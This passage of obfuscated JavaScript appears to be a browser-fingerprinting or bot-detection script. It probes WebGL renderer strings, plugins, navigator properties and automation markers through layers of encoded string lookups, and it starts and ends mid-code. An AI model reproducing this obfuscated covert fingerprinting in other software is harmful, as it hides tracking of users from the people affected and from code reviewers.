16>7\x07-K_V&r\"k\x3f*\x3f5\fU)019\tj\n0}\tS/896)\"\"0G\bV3cG$<{B\t95)<\f;d4<\x07y-GO,\v\n\'\f\f\x002iG{B!4ck-6\x3f\f!%<%&oM/q#o|R\x3f\v<\'$\r{36q\tq*w\'b!,< \"\t!d<\x07}+7jU 1;>jD/,X6~\x07,\'\t\t\v3d9$z\t0M\fp\x3f!+(f\f#6N-r{G;(,%X-014BH\t\x07ym$*+\r\n\'!0\'d9z4I`/]P","%_9F","l\f\b"," Q9h*Y\v\f","L+=\\","\t49W","I*D","","=\f+!=\t=Q\r8v0N:X","^*\\.\t!\x3f4,\'","Y","\v-C8U!y\n%4","][7~,\t$:"];};var O2Y=function(){return f3.apply(this,[U2,arguments]);};var dS=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var hqt=function(){if(gB["Date"]["now"]&&typeof gB["Date"]["now"]()==='number'){return gB["Date"]["now"]();}else{return +new (gB["Date"])();}};var bMt=function(NJY){var tKY=NJY[0]-NJY[1];var N2Y=NJY[2]-NJY[3];var HmY=NJY[4]-NJY[5];var Yzt=gB["Math"]["sqrt"](tKY*tKY+N2Y*N2Y+HmY*HmY);return gB["Math"]["floor"](Yzt);};var xrt=function FfY(OxY,xfY){'use strict';var Mzt=FfY;switch(OxY){case Ep:{var q4t=xfY[zb];SE.push(cP);var Lgt;return Lgt=q4t&&mU(U9(typeof D9()[cG(wj)],'undefined')?D9()[cG(NG)](fz,KWt):D9()[cG(rN)].call(null,VE,rN),typeof gB[Ud()[cA(CC)].call(null,Vq,NG,qJt,dw)])&&U9(q4t[Ud()[cA(Wc)].call(null,Gv,dn,xS,jQ([]))],gB[Ud()[cA(CC)](Vq,Fk,qJt,DS)])&&zh(q4t,gB[Ud()[cA(CC)](Vq,Fft,qJt,W6)][Ud()[cA(Wq)].apply(null,[pT,PXt,hA,pO])])?AN()[vQ(DH)](QBt,qXt,ZD):typeof q4t,SE.pop(),Lgt;}break;case EW:{var mTt=xfY[zb];return typeof mTt;}break;case Rm:{var NHt=xfY[zb];var fwt=xfY[NY];var xHt=xfY[CW];SE.push(qXt);NHt[fwt]=xHt[RG()[fU(Vq)](j5,b9,CC,Hk)];SE.pop();}break;case lK:{var QLt=xfY[zb];var mvt=xfY[NY];var Uvt=xfY[CW];return QLt[mvt]=Uvt;}break;case v8:{var Hgt=xfY[zb];var DCt=xfY[NY];var Vzt=xfY[CW];SE.push(RP);try{var jRY=SE.length;var Xgt=jQ(NY);var bsY;return bsY=B6(lt,[zh(typeof b5()[J5(D5)],v3([],[][[]]))?b5()[J5(Vq)](Dz,Wc,sT,Nn):b5()[J5(ZD)](Ad,hA,xmt,RT),AN()[vQ(Gz)](bH,lG,Rn),D9()[cG(LYt)].call(null,mpt,bH),Hgt.call(DCt,Vzt)]),SE.pop(),bsY;}catch(fxY){SE.splice(Hn(jRY,Vq),Infinity,RP);var dsY;return dsY=B6(lt,[b5()[J5(Vq)].call(null,Dz,Wc,DA,Nn),AN()[vQ(Fft)](EP,vS,W6),D9()[cG(LYt)](mpt,bH),fxY]),SE.pop(),dsY;}SE.pop();}break;case jB:{return this;}break;case sJ:{var gdt=xfY[zb];var npY;SE.push(pXt);return npY=B6(lt,[D9()[cG(SA)](tJt,cxt),gdt]),SE.pop(),npY;}break;case ZB:{return this;}break;case MK:{return this;}break;case RY:{var Tzt;SE.push(pBt);return Tzt=JO()[IC(ZC)].apply(null,[Zq,zlt]),SE.pop(),Tzt;}break;case JJ:{var IVt=xfY[zb];SE.push(l2t);var HtY=gB[D9()[cG(EI)](TZ,f1)](IVt);var lCt=[];for(var lzt in HtY)lCt[zh(typeof Ud()[cA(AT)],v3([],[][[]]))?Ud()[cA(Vq)](TD,vZ,Ctt,Fft):Ud()[cA(UE)](US,YS,RBt,jQ(jQ({})))](lzt);lCt[D9()[cG(DH)](TN,AT)]();var spY;return spY=function NCt(){SE.push(Pxt);for(;lCt[JO()[IC(Fk)](Rc,CS)];){var bRY=lCt[AN()[vQ(M5)].call(null,AT,t9,Vq)]();if(mO(bRY,HtY)){var EfY;return NCt[RG()[fU(Vq)].apply(null,[rI,b9,Kv,Hk])]=bRY,NCt[U9(typeof JO()[IC(Y4)],v3('',[][[]]))?JO()[IC(vZ)](Kpt,fT):JO()[IC(r4)](s3,kT)]=jQ(Vq),SE.pop(),EfY=NCt,EfY;}}NCt[JO()[IC(r4)](s3,kT)]=jQ(Fk);var NYY;return SE.pop(),NYY=NCt,NYY;},SE.pop(),spY;}break;case mJ:{SE.push(tJt);this[JO()[IC(r4)](rq,kT)]=jQ(Fk);var hJY=this[Ud()[cA(EL)].call(null,QC,xmt,gq,sC)][Fk][AN()[vQ(sU)](qH,bN,sC)];if(U9(AN()[vQ(Fft)](EP,OX,rS),hJY[b5()[J5(Vq)](Dz,Wc,Gz,NI)]))throw hJY[D9()[cG(LYt)].apply(null,[Mh,bH])];var ttY;return ttY=this[JO()[IC(DS)].call(null,tE,YO)],SE.pop(),ttY;}break;case L2:{var Xrt=xfY[zb];var psY;SE.push(R4);return psY=Xrt&&mU(D9()[cG(rN)](hq,rN),typeof gB[Ud()[cA(CC)](Vq,W6,Xh,Rn)])&&U9(Xrt[Ud()[cA(Wc)](Gv,Fft,SU,D4)],gB[U9(typeof Ud()[cA(W6)],'undefined')?Ud()[cA(UE)].call(null,N5,jQ(Fk),WV,QC):Ud()[cA(CC)].apply(null,[Vq,EI,Xh,vZ])])&&zh(Xrt,gB[Ud()[cA(CC)](Vq,FD,Xh,rz)][Ud()[cA(Wq)].call(null,pT,wk,tJt,DH)])?AN()[vQ(DH)](QBt,AM,Wq):typeof Xrt,SE.pop(),psY;}break;case G2:{var tdt=xfY[zb];return typeof tdt;}break;case OR:{var kHt=xfY[zb];SE.push(pbt);var HBY;return HBY=kHt&&mU(D9()[cG(rN)](qZ,rN),typeof gB[Ud()[cA(CC)](Vq,Wz,jh,P4)])&&U9(kHt[Ud()[cA(Wc)](Gv,IQ,q1,kz)],gB[Ud()[cA(CC)].apply(null,[Vq,jQ(Fk),jh,WF])])&&zh(kHt,gB[Ud()[cA(CC)].call(null,Vq,Vq,jh,JT)][Ud()[cA(Wq)](pT,jQ(Vq),FP,Gz)])?AN()[vQ(DH)](QBt,qc,nH):typeof kHt,SE.pop(),HBY;}break;case hm:{var prt=xfY[zb];return typeof prt;}break;case TB:{var BAt=xfY[zb];SE.push(Cn);var UFt;return UFt=BAt&&mU(D9()[cG(rN)].apply(null,[cN,rN]),typeof gB[zh(typeof Ud()[cA(PXt)],v3('',[][[]]))?Ud()[cA(CC)].call(null,Vq,EI,tT,kL):Ud()[cA(UE)](gBt,cj,rI,jQ(jQ({})))])&&U9(BAt[Ud()[cA(Wc)].apply(null,[Gv,JT,L5,Fk])],gB[Ud()[cA(CC)](Vq,fS,tT,EL)])&&zh(BAt,gB[Ud()[cA(CC)].call(null,Vq,xC,tT,qS)][U9(typeof Ud()[cA(Mlt)],v3('',[][[]]))?Ud()[cA(UE)].call(null,Oft,SA,dC,rz):Ud()[cA(Wq)](pT,vz,pq,bH)])?AN()[vQ(DH)].call(null,QBt,sj,IQ):typeof BAt,SE.pop(),UFt;}break;case rW:{var Hnt=xfY[zb];return typeof Hnt;}break;case Nl:{var Gnt=xfY[zb];SE.push(qA);var jfY;return jfY=Gnt&&mU(U9(typeof D9()[cG(EL)],'undefined')?D9()[cG(NG)](pz,mpt):D9()[cG(rN)](MN,rN),typeof gB[Ud()[cA(CC)].apply(null,[Vq,pz,DT,b9])])&&U9(Gnt[Ud()[cA(Wc)](Gv,TD,WE,jQ(jQ(Fk)))],gB[Ud()[cA(CC)].call(null,Vq,jQ(jQ([])),DT,IS)])&&zh(Gnt,gB[Ud()[cA(CC)](Vq,E4,DT,GO)][Ud()[cA(Wq)](pT,PXt,Qmt,Yr)])?U9(typeof AN()[vQ(EL)],v3('',[][[]]))?AN()[vQ(ZD)].call(null,Mj,rst,gr):AN()[vQ(DH)].apply(null,[QBt,Emt,Q7]):typeof Gnt,SE.pop(),jfY;}break;case ht:{var tLt=xfY[zb];return typeof tLt;}break;case wK:{var QSt=xfY[zb];var tjt=xfY[NY];var Mjt=xfY[CW];SE.push(FL);QSt[tjt]=Mjt[RG()[fU(Vq)](sv,b9,E4,Hk)];SE.pop();}break;case lJ:{var Y5t=xfY[zb];var mrt=xfY[NY];var UTt=xfY[CW];return Y5t[mrt]=UTt;}break;case LR:{var Czt=xfY[zb];var JFt=xfY[NY];var HFt=xfY[CW];SE.push(GP);try{var WpY=SE.length;var gxY=jQ({});var zOt;return zOt=B6(lt,[b5()[J5(Vq)](Dz,Wc,XA,S4),AN()[vQ(Gz)](bH,m6,d6),D9()[cG(LYt)](rU,bH),Czt.call(JFt,HFt)]),SE.pop(),zOt;}catch(hmY){SE.splice(Hn(WpY,Vq),Infinity,GP);var fzt;return fzt=B6(lt,[b5()[J5(Vq)](Dz,Wc,k4,S4),AN()[vQ(Fft)](EP,m7,ZD),D9()[cG(LYt)](rU,bH),hmY]),SE.pop(),fzt;}SE.pop();}break;case FY:{return this;}break;}};var RmY=function(){return gB["Math"]["floor"](gB["Math"]["random"]()*100000+10000);};var mA=function(){return [];};var VS=function(XYY){return ~XYY;};var WJY=function(){return f3.apply(this,[Q8,arguments]);};var hct=function(Dgt){if(Dgt==null)return -1;try{var BmY=0;for(var YxY=0;YxY<Dgt["length"];YxY++){var FRY=Dgt["charCodeAt"](YxY);if(FRY<128){BmY=BmY+FRY;}}return BmY;}catch(W2Y){return -2;}};var Nw=function(){pmt=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var U9=function(cpY,kJY){return cpY===kJY;};var Jvt=function FmY(VKY,T2Y){var L2Y=FmY;var gmY=xxY(new Number(dD),TFt);var TCt=gmY;gmY.set(VKY);while(TCt+VKY!=z7){switch(TCt+VKY){case x9:{VKY-=wU;var Hrt=T2Y[zb];SE.push(Wn);var bKY=B6(lt,[AN()[vQ(bH)](D4,MQ,jQ({})),Hrt[Fk]]);mO(Vq,Hrt)&&(bKY[D9()[cG(Ar)].apply(null,[mN,wk])]=Hrt[Vq]),mO(Wq,Hrt)&&(bKY[zh(typeof AN()[vQ(KXt)],v3([],[][[]]))?AN()[vQ(L7)].call(null,Yd,DZ,Rn):AN()[vQ(ZD)].apply(null,[AH,Nbt,Yr])]=Hrt[Wq],bKY[JO()[IC(fL)](O6,rS)]=Hrt[TQ[EL]]),this[Ud()[cA(EL)].call(null,QC,sT,m1,sT)][Ud()[cA(Vq)].call(null,TD,NG,f7,jQ(Vq))](bKY);SE.pop();}break;case UU:{var l5t=T2Y[zb];SE.push(E4);var JKY=l5t[U9(typeof AN()[vQ(KH)],'undefined')?AN()[vQ(ZD)].apply(null,[Ej,zd,jQ(jQ({}))]):AN()[vQ(sU)](qH,ZXt,jQ(jQ(Vq)))]||{};JKY[b5()[J5(Vq)](Dz,Wc,qS,BBt)]=AN()[vQ(Gz)](bH,mC,AT),delete JKY[zh(typeof D9()[cG(61)],v3([],[][[]]))?D9()[cG(35)].apply(null,[909,57]):D9()[cG(11)](57,492)],l5t[AN()[vQ(sU)].apply(null,[qH,ZXt,OC])]=JKY;VKY-=M9;SE.pop();}break;case mQ:{var R4t=T2Y[zb];var djt=T2Y[NY];var NPt=T2Y[CW];SE.push(mmt);gB[D9()[cG(EI)](kJ,f1)][RG()[fU(Fk)](AA,w1,jd,QZ)](R4t,djt,B6(lt,[U9(typeof RG()[fU(kT)],v3([],[][[]]))?RG()[fU(Wc)].apply(null,[zft,Wlt,jd,TP]):RG()[fU(Vq)].call(null,ZL,b9,Wq,Hk),NPt,zh(typeof AN()[vQ(wk)],'undefined')?AN()[vQ(FD)](BG,tZ,kT):AN()[vQ(ZD)](jC,BG,xmt),jQ(Fk),Ud()[cA(EI)](Ih,Wq,Dw,k4),jQ(Fk),EC()[XV(Fk)].apply(null,[vI,j5,ZD,B4]),jQ(TQ[UE])]));var E2Y;return SE.pop(),E2Y=R4t[djt],E2Y;}break;case Z1:{VKY-=XD;if(zh(vfY,undefined)&&zh(vfY,null)&&H4(vfY[JO()[IC(Fk)].apply(null,[AQ,CS])],Fk)){try{var AYY=SE.length;var HJY=jQ(jQ(zb));var B2Y=gB[U9(typeof Ud()[cA(vV)],v3([],[][[]]))?Ud()[cA(UE)](dC,xC,Z5,Gz):Ud()[cA(KJt)](Xn,Ar,Qh,kL)](vfY)[Cpt()[VJt(Fk)](DH,wk,EV,b9,Wz,lr)](Ud()[cA(EP)](f1,DA,pZ,CC));if(H4(B2Y[JO()[IC(Fk)].call(null,AQ,CS)],TQ[B4])){pJY=gB[D9()[cG(b9)](qG,cL)](B2Y[b9],UE);}}catch(ngt){SE.splice(Hn(AYY,Vq),Infinity,MS);}}}break;case xI:{var R0t=T2Y[zb];VKY+=Lk;SE.push(CC);var zxY=B6(lt,[U9(typeof AN()[vQ(Tg)],'undefined')?AN()[vQ(ZD)].apply(null,[Pv,Wxt,Rn]):AN()[vQ(bH)](D4,gn,Kv),R0t[Fk]]);mO(Vq,R0t)&&(zxY[D9()[cG(Ar)](wL,wk)]=R0t[Vq]),mO(Wq,R0t)&&(zxY[AN()[vQ(L7)](Yd,QP,b9)]=R0t[Wq],zxY[JO()[IC(fL)](wP,rS)]=R0t[vZ]),this[Ud()[cA(EL)](QC,Yr,VH,PXt)][Ud()[cA(Vq)].call(null,TD,WF,hJt,UC)](zxY);SE.pop();}break;case Bl:{var mgt=qN(gB[JO()[IC(EI)](L4,P4)][AN()[vQ(wk)].call(null,XA,Gf,wj)][JO()[IC(KT)].apply(null,[jG,Slt])][RG()[fU(vh)](xRt,wk,DS,d6)](b5()[J5(Gv)](bP,ZD,AT,kj)),null)?JO()[IC(b9)].call(null,xg,Mlt):AN()[vQ(b9)](RP,GT,L7);var xsY=[xRY,VFt,dgt,UYY,cRY,JmY,mgt];var FKY=xsY[AN()[vQ(kT)].apply(null,[TKt,U4,D5])](Rv()[qC(FD)](Yr,Vq,jQ(jQ(Fk)),M4,Dpt,sT));VKY+=nN;var AtY;return SE.pop(),AtY=FKY,AtY;}break;case m0:{var G0t=T2Y[zb];SE.push(GO);VKY-=cE;var TtY=G0t[AN()[vQ(sU)](qH,nO,D5)]||{};TtY[b5()[J5(Vq)].call(null,Dz,Wc,EI,cF)]=AN()[vQ(Gz)].apply(null,[bH,LI,UE]),delete TtY[U9(typeof D9()[cG(15)],v3('',[][[]]))?D9()[cG(11)](271,43):D9()[cG(35)].call(null,859,57)],G0t[AN()[vQ(sU)].apply(null,[qH,nO,d6])]=TtY;SE.pop();}break;case qM:{var KIt=T2Y[zb];var wwt=T2Y[NY];var TEt=T2Y[CW];SE.push(sO);gB[D9()[cG(EI)].call(null,bE,f1)][RG()[fU(Fk)](w3,w1,kT,QZ)](KIt,wwt,B6(lt,[RG()[fU(Vq)](QD,b9,cj,Hk),TEt,zh(typeof AN()[vQ(Spt)],'undefined')?AN()[vQ(FD)](BG,wD,jQ(jQ(Fk))):AN()[vQ(ZD)](bWt,Vj,B0),jQ(Fk),Ud()[cA(EI)](Ih,Rn,pW,cL),jQ(Fk),EC()[XV(Fk)].call(null,vI,WU,ZD,w1),jQ(TQ[UE])]));var DKY;return SE.pop(),DKY=KIt[wwt],DKY;}break;case VQ:{var sfY=T2Y[zb];VKY-=YZ;SE.push(mS);var nXY=B6(lt,[zh(typeof AN()[vQ(Gbt)],'undefined')?AN()[vQ(bH)].call(null,D4,T6,jQ(jQ(Vq))):AN()[vQ(ZD)](dz,Ww,vZ),sfY[Fk]]);mO(Vq,sfY)&&(nXY[D9()[cG(Ar)](Mq,wk)]=sfY[Vq]),mO(Wq,sfY)&&(nXY[AN()[vQ(L7)](Yd,kq,WF)]=sfY[Wq],nXY[JO()[IC(fL)](c4,rS)]=sfY[vZ]),this[zh(typeof Ud()[cA(W6)],v3('',[][[]]))?Ud()[cA(EL)].apply(null,[QC,sT,Y0,jQ({})]):Ud()[cA(UE)].apply(null,[mr,Gz,tP,fw])][Ud()[cA(Vq)].call(null,TD,jQ(jQ([])),GE,Kj)](nXY);SE.pop();}break;case qK:{var LYY=T2Y[zb];SE.push(X4);VKY+=fE;var qFt=LYY[AN()[vQ(sU)].call(null,qH,Z6,FD)]||{};qFt[b5()[J5(Vq)](Dz,Wc,dh,qYt)]=AN()[vQ(Gz)](bH,Fc,B0),delete qFt[D9()[cG(35)](1177,57)],LYY[AN()[vQ(sU)].call(null,qH,Z6,rz)]=qFt;SE.pop();}break;case M0:{var hXY;return SE.pop(),hXY=pJY,hXY;}break;case cK:{VKY-=wm;SE.push(qJt);var xRY=gB[JO()[IC(EI)].call(null,L4,P4)][D9()[cG(kF)](bmt,r7)]||gB[AN()[vQ(wk)](XA,Gf,PXt)][D9()[cG(kF)].call(null,bmt,r7)]?U9(typeof JO()[IC(AH)],'undefined')?JO()[IC(vZ)].call(null,dF,Nst):JO()[IC(b9)](xg,Mlt):AN()[vQ(b9)].apply(null,[RP,GT,vZ]);var VFt=qN(gB[U9(typeof JO()[IC(vV)],'undefined')?JO()[IC(vZ)](LL,W6):JO()[IC(EI)].call(null,L4,P4)][AN()[vQ(wk)].apply(null,[XA,Gf,jQ(jQ({}))])][JO()[IC(KT)](jG,Slt)][RG()[fU(vh)](xRt,wk,IS,d6)](Cpt()[VJt(FD)].apply(null,[JT,cj,Sg,D5,Wq,kXt])),null)?zh(typeof JO()[IC(qL)],v3('',[][[]]))?JO()[IC(b9)](xg,Mlt):JO()[IC(vZ)](pC,bWt):AN()[vQ(b9)](RP,GT,SA);var dgt=qN(typeof gB[U9(typeof AN()[vQ(pz)],v3('',[][[]]))?AN()[vQ(ZD)](EP,BT,sC):AN()[vQ(QC)](QS,pS,jQ(Vq))][Cpt()[VJt(FD)].call(null,Gz,Wq,Sg,D5,LYt,kXt)],JO()[IC(r7)].apply(null,[nZ,WD]))&&gB[AN()[vQ(QC)].apply(null,[QS,pS,jQ(jQ([]))])][zh(typeof Cpt()[VJt(gft)],'undefined')?Cpt()[VJt(FD)](UE,qS,Sg,D5,Gv,kXt):Cpt()[VJt(b9)].call(null,NG,Az,C5,VC,wk,LL)]?zh(typeof JO()[IC(NP)],v3('',[][[]]))?JO()[IC(b9)](xg,Mlt):JO()[IC(vZ)](NA,Bw):AN()[vQ(b9)](RP,GT,Az);var UYY=qN(typeof gB[JO()[IC(EI)](L4,P4)][U9(typeof Cpt()[VJt(gr)],v3([],[][[]]))?Cpt()[VJt(b9)](dw,r4,sd,bH,UC,lC):Cpt()[VJt(FD)](NG,fL,Sg,D5,Wq,kXt)],JO()[IC(r7)].call(null,nZ,WD))?zh(typeof JO()[IC(lv)],v3([],[][[]]))?JO()[IC(b9)](xg,Mlt):JO()[IC(vZ)].call(null,ZT,tn):AN()[vQ(b9)](RP,GT,k4);var cRY=zh(typeof gB[JO()[IC(EI)](L4,P4)][D9()[cG(Av)](IN,vV)],JO()[IC(r7)].call(null,nZ,WD))||zh(typeof gB[zh(typeof AN()[vQ(UE)],'undefined')?AN()[vQ(wk)].call(null,XA,Gf,sC):AN()[vQ(ZD)].call(null,mw,Lv,jQ([]))][D9()[cG(Av)](IN,vV)],JO()[IC(r7)](nZ,WD))?JO()[IC(b9)](xg,Mlt):AN()[vQ(b9)].call(null,RP,GT,Az);var JmY=qN(gB[JO()[IC(EI)].apply(null,[L4,P4])][AN()[vQ(wk)](XA,Gf,PXt)][JO()[IC(KT)].call(null,jG,Slt)][U9(typeof RG()[fU(dw)],v3([],[][[]]))?RG()[fU(Wc)](QS,hxt,DH,On):RG()[fU(vh)](xRt,wk,gft,d6)](Ud()[cA(vI)](vV,EL,RRt,wj)),null)?JO()[IC(b9)](xg,Mlt):AN()[vQ(b9)](RP,GT,Yr);}break;case J8:{var HRY;SE.push(Sj);return HRY=[gB[AN()[vQ(QC)](QS,bz,rz)][AN()[vQ(Jlt)](CC,Cx,EI)]?gB[U9(typeof AN()[vQ(AT)],v3([],[][[]]))?AN()[vQ(ZD)](YWt,L9,gw):AN()[vQ(QC)](QS,bz,Xn)][AN()[vQ(Jlt)](CC,Cx,PXt)]:D9()[cG(Wmt)](FA,EI),gB[AN()[vQ(QC)](QS,bz,vz)][U9(typeof JO()[IC(pO)],v3('',[][[]]))?JO()[IC(vZ)].call(null,sT,Wz):JO()[IC(j4)].call(null,c6,F2t)]?gB[AN()[vQ(QC)].apply(null,[QS,bz,ZD])][JO()[IC(j4)].apply(null,[c6,F2t])]:D9()[cG(Wmt)](FA,EI),gB[AN()[vQ(QC)](QS,bz,vh)][Ud()[cA(fWt)](Dmt,jQ(Vq),w7,TD)]?gB[zh(typeof AN()[vQ(fw)],v3('',[][[]]))?AN()[vQ(QC)](QS,bz,jQ(Fk)):AN()[vQ(ZD)](rT,gxt,jQ(Fk))][Ud()[cA(fWt)].call(null,Dmt,kz,w7,Gz)]:D9()[cG(Wmt)](FA,EI),qN(typeof gB[AN()[vQ(QC)].call(null,QS,bz,sC)][JO()[IC(M5)](Dq,kF)],JO()[IC(r7)].apply(null,[zW,WD]))?gB[AN()[vQ(QC)](QS,bz,B4)][JO()[IC(M5)].apply(null,[Dq,kF])][U9(typeof JO()[IC(Wmt)],'undefined')?JO()[IC(vZ)](B0,Fw):JO()[IC(Fk)](mC,CS)]:mft(Vq)],SE.pop(),HRY;}break;case vx:{var vfY=T2Y[zb];SE.push(MS);VKY-=EW;var pJY;}break;case Ax:{return String(...T2Y);}break;case mx:{return parseInt(...T2Y);}break;}}};var xEt=function(LmY,EYY){return LmY>>>EYY|LmY<<32-EYY;};var NL=function(jJY,cCt){return jJY<<cCt;};var zht=function rmY(nRY,LsY){'use strict';var Agt=rmY;switch(nRY){case LJ:{var WmY=LsY[zb];SE.push(LC);var Kgt=AN()[vQ(gv)](gw,cc,XA);var OmY=AN()[vQ(gv)](gw,cc,Fft);if(WmY[AN()[vQ(wk)].call(null,XA,Jk,jQ(jQ([])))]){var zsY=WmY[AN()[vQ(wk)].apply(null,[XA,Jk,jQ(Vq)])][Ud()[cA(Yr)](bH,jQ(jQ(Fk)),Z6,dw)](Rv()[qC(YO)](sU,rz,Vq,jT,cj,M5));var qKY=zsY[FV()[VT(Y4)].apply(null,[Dn,CC,UE,UE,sL])](zh(typeof FV()[VT(EI)],v3(D9()[cG(Wq)].call(null,vE,vZ),[][[]]))?FV()[VT(xC)].call(null,xj,jQ(Vq),b9,P4,AV):FV()[VT(EI)].call(null,ZXt,jQ(jQ([])),hF,r4,Bw));if(qKY){var DBY=qKY[Ud()[cA(pO)].apply(null,[Mlt,CS,LN,jQ(jQ({}))])](AN()[vQ(lj)](wk,ph,pO));if(DBY){Kgt=qKY[JO()[IC(D4)].apply(null,[HI,NP])](DBY[b5()[J5(d6)](NG,vh,XA,hn)]);OmY=qKY[JO()[IC(D4)].call(null,HI,NP)](DBY[Ud()[cA(k4)](Uj,Wc,QN,kL)]);}}}var hxY;return hxY=B6(lt,[D9()[cG(KH)](zc,Gst),Kgt,zh(typeof Ud()[cA(TD)],v3('',[][[]]))?Ud()[cA(Q7)].apply(null,[gr,xmt,jZ,Rn]):Ud()[cA(UE)].call(null,YA,dn,kn,W6),OmY]),SE.pop(),hxY;}break;case SJ:{var VOt=LsY[zb];var bYY;SE.push(Xn);return bYY=jQ(jQ(VOt[AN()[vQ(QC)](QS,LRt,gw)]))&&jQ(jQ(VOt[AN()[vQ(QC)].call(null,QS,LRt,gft)][JO()[IC(M5)].call(null,DYt,kF)]))&&VOt[AN()[vQ(QC)].apply(null,[QS,LRt,b9])][zh(typeof JO()[IC(kT)],v3('',[][[]]))?JO()[IC(M5)].apply(null,[DYt,kF]):JO()[IC(vZ)].apply(null,[m4,I4])][Fk]&&U9(VOt[AN()[vQ(QC)](QS,LRt,M5)][JO()[IC(M5)].apply(null,[DYt,kF])][Fk][D9()[cG(P4)].call(null,Qk,F2t)](),FV()[VT(kT)].call(null,vI,Fk,Ih,kz,d6))?JO()[IC(b9)](PP,Mlt):zh(typeof AN()[vQ(B4)],v3([],[][[]]))?AN()[vQ(b9)].call(null,RP,hJt,jQ(jQ({}))):AN()[vQ(ZD)].call(null,bV,KA,jQ(jQ({}))),SE.pop(),bYY;}break;case T2:{var mRY=LsY[zb];SE.push(WC);var z2Y=mRY[AN()[vQ(QC)].call(null,QS,rT,LYt)][AN()[vQ(DO)].call(null,Cg,jc,jQ(jQ(Vq)))];if(z2Y){var BpY=z2Y[D9()[cG(P4)](CZ,F2t)]();var lFt;return SE.pop(),lFt=BpY,lFt;}else{var BJY;return BJY=D9()[cG(Kv)](Lbt,B4),SE.pop(),BJY;}SE.pop();}break;case Qp:{SE.push(Zw);throw new (gB[Rv()[qC(Fk)](k4,D5,jQ(jQ(Vq)),wmt,KL,jQ(jQ(Vq)))])(U9(typeof Rv()[qC(CC)],'undefined')?Rv()[qC(NG)](Xn,gS,r4,Wxt,ntt,pO):Rv()[qC(IS)](D4,qL,dn,jn,cJt,jQ(jQ({}))));}break;case XM:{var jCt=LsY[zb];SE.push(CI);if(zh(typeof gB[Ud()[cA(CC)].apply(null,[Vq,XA,gd,qS])],JO()[IC(r7)].apply(null,[bk,WD]))&&qN(jCt[gB[Ud()[cA(CC)](Vq,SA,gd,jQ([]))][zh(typeof Rv()[qC(Ih)],v3([],[][[]]))?Rv()[qC(D5)](L7,ZD,Vq,lbt,LT,Rn):Rv()[qC(NG)].call(null,CS,SYt,Wz,cv,rS,k4)]],null)||qN(jCt[zh(typeof D9()[cG(ZD)],v3('',[][[]]))?D9()[cG(EL)].apply(null,[Dxt,wj]):D9()[cG(NG)](wst,m4)],null)){var BfY;return BfY=gB[AN()[vQ(w1)](d6,CU,Rn)][Ud()[cA(CS)](WP,xC,Gmt,DA)](jCt),SE.pop(),BfY;}SE.pop();}break;case YX:{var OtY=LsY[zb];var lsY=LsY[NY];SE.push(OC);if(mU(lsY,null)||H4(lsY,OtY[zh(typeof JO()[IC(DH)],v3([],[][[]]))?JO()[IC(Fk)].call(null,zd,CS):JO()[IC(vZ)](BG,OJt)]))lsY=OtY[JO()[IC(Fk)](zd,CS)];for(var rfY=Fk,jFt=new (gB[AN()[vQ(w1)](d6,IT,jQ(jQ({})))])(lsY);gh(rfY,lsY);rfY++)jFt[rfY]=OtY[rfY];var Jgt;return SE.pop(),Jgt=jFt,Jgt;}break;case zb:{var msY=LsY[zb];SE.push(TA);var Ogt=D9()[cG(Wq)].call(null,cM,vZ);var j2Y=D9()[cG(Wq)].apply(null,[cM,vZ]);var PcY=U9(typeof Ud()[cA(cj)],v3([],[][[]]))?Ud()[cA(UE)].apply(null,[n2t,rN,R2t,PXt]):Ud()[cA(vz)](Tg,ZC,j1,jQ(jQ(Vq)));var jUY=[];try{var UWY=SE.length;var ZcY=jQ([]);try{Ogt=msY[Ud()[cA(KH)](b9,LYt,Oc,KH)];}catch(KGY){SE.splice(Hn(UWY,Vq),Infinity,TA);if(KGY[Ud()[cA(w1)](KT,WF,tN,Wz)][zh(typeof AN()[vQ(Ar)],v3('',[][[]]))?AN()[vQ(Lg)](jd,ZE,d6):AN()[vQ(ZD)].call(null,Az,Amt,jQ(jQ(Fk)))](PcY)){Ogt=zh(typeof AN()[vQ(S5)],v3('',[][[]]))?AN()[vQ(TKt)](gr,Ll,pz):AN()[vQ(ZD)](Zd,kA,Y4);}}var bkY=gB[AN()[vQ(D5)](Y4,Hh,SA)][FV()[VT(FD)](m9,jQ(jQ(Vq)),b9,Vq,Rn)](HP(gB[AN()[vQ(D5)](Y4,Hh,D5)][AN()[vQ(Az)].call(null,vtt,r3,IS)](),Br))[U9(typeof D9()[cG(xmt)],v3('',[][[]]))?D9()[cG(NG)](Att,AL):D9()[cG(P4)](A9,F2t)]();msY[Ud()[cA(KH)](b9,jQ([]),Oc,sC)]=bkY;j2Y=zh(msY[Ud()[cA(KH)](b9,JT,Oc,KH)],bkY);jUY=[B6(lt,[Ud()[cA(rz)](Ej,jQ(Fk),RD,r7),Ogt]),B6(lt,[D9()[cG(Wc)].apply(null,[GD,U5]),rQ(j2Y,Vq)[D9()[cG(P4)].call(null,A9,F2t)]()])];var qWY;return SE.pop(),qWY=jUY,qWY;}catch(d8Y){SE.splice(Hn(UWY,Vq),Infinity,TA);jUY=[B6(lt,[Ud()[cA(rz)](Ej,Rn,RD,M5),Ogt]),B6(lt,[D9()[cG(Wc)](GD,U5),j2Y])];}var ChY;return SE.pop(),ChY=jUY,ChY;}break;case Ep:{var Z6Y=LsY[zb];SE.push(OC);var sWY=D9()[cG(Kv)].apply(null,[qH,B4]);var VNY=D9()[cG(Kv)](qH,B4);var MkY=new (gB[D9()[cG(PXt)](JV,RP)])(new (gB[D9()[cG(PXt)](JV,RP)])(RG()[fU(IS)](XP,cj,pz,B0)));try{var mQY=SE.length;var vlY=jQ(jQ(zb));if(jQ(jQ(gB[JO()[IC(EI)].call(null,OT,P4)][zh(typeof D9()[cG(vZ)],v3([],[][[]]))?D9()[cG(EI)].call(null,Xbt,f1):D9()[cG(NG)](AL,s6)]))&&jQ(jQ(gB[JO()[IC(EI)].call(null,OT,P4)][D9()[cG(EI)](Xbt,f1)][D9()[cG(OC)](JP,Att)]))){var fbY=gB[U9(typeof D9()[cG(dh)],'undefined')?D9()[cG(NG)].call(null,AL,pO):D9()[cG(EI)](Xbt,f1)][D9()[cG(OC)](JP,Att)](gB[RG()[fU(U5)](qn,rN,Rn,Yr)][zh(typeof 